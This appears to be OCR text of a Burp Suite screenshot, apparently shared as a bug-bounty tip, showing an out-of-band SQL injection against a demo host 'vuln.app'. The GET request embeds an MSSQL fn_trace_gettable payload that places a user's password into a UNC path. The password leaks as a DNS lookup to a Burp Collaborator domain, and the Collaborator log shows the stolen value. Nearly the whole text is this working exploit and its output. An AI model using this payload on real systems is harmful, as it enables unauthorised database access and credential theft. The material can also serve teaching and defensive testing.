 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /getItem?id=
1+and+exists(select+*+from+fn_trace_gettable('\\'%2b(select+pass+from+users+where+id=1)%2b
'.ng71njg8a4bsdjdw15mbni8m4da6yv.burpcollaborator.net\1.trc',default)) HTTP/1.1
2 Host: vuln.app
3
4
# Time Type Payload
3 2020-Nov-11 10:24:14 UTC DNS ng71njg8a4bsdjdw15mbni8m4da6yv
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
Sup3rPassw0rD.ng71njg8a4bsdjdw15mbni8m4da6yv.burpcollaborator.net.
ChaBug